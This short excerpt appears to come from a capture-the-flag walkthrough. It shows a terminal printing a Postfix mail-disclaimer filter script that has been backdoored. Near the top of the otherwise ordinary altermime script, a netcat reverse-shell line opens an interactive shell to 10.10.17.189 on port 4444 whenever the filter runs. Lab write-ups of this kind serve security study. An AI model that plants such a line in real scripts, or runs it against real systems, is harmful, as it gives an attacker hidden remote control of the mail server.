 kyle@writer:~$ cat disclaimer
#!/bin/sh
# Localize these.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.189 4444 >/tmp/f
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail

# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses

# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69

# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15

# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }

cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }

# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`

if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
  /usr/bin/altermime --input=in.$$ \
                   --disclaimer=/etc/postfix/disclaimer.txt \
                   --disclaimer-html=/etc/postfix/disclaimer.txt \
                   --xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
                    { echo Message content rejected; exit $EX_UNAVAILABLE; }
fi

$SENDMAIL "$@" <in.$$

exit $?
kyle@writer:~$